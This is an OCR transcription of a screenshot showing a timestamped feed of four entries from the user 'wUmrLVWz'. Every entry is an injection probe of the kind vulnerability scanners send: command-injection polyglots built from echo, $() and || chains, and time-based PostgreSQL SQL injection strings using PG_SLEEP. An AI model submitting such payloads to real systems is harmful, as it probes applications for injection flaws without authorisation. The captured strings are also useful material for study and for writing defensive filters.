
2026-06-08 11:54:55 - wUmrLVWz
&echo meiyfc$() czlirpnz^xyu||a #' &echo meiyfc$()
czlirpnz^xyu||a #|" &echo meiyfc$() czlirpnz^xyu||a #
2026-06-08 11:54:53 - wUmrLVWz
echo wfgvzb$() rnmntcnz^xyu||a #' &echo wfgvzb$()
rnmntcnz^xyu||a #|" &echo wfgvzb$()
rnmntcnz^xyu||a #
2026-06-08 11:54:51 - wUmrLVWz
9RNj2r4t')) OR 396=​(SELECT 396 FROM
PG_SLEEP(12))--
2026-06-08 11:54:47 - wUmrLVWz
sWFmMMyH') OR 884=​(SELECT 884 FROM
PG_SLEEP(12))--